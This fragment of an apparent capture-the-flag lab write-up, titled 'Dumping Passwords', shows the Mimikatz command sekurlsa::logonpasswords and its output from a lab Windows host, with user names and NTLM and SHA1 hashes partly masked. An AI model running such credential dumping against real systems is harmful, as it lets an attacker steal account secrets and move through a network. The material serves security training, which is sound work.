 Dumping Passwords
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 595919 (00000000:000917cf)
Session           : RemoteInteractive from 3
User Name         : em***
Domain            : THM
Logon Server      : THM
Logon Time        : 12/8/2021 9:09:24 PM
SID               : S-1-5-21-1966530601-3185510712-10604624-1009
        msv :
         [00000003] Primary
         * Username : em***
         * Domain   : THM
         * NTLM     : 8af32*******************
         * SHA1     : 8c4c6*******************
        tspkg :
        wdigest :
         * Username : em***
         * Domain   : THM
         * Password : (null)
        kerberos :
         * Username : Mc***
         * Domain   : THM
         * Password : (null)
        ssp :
        credman :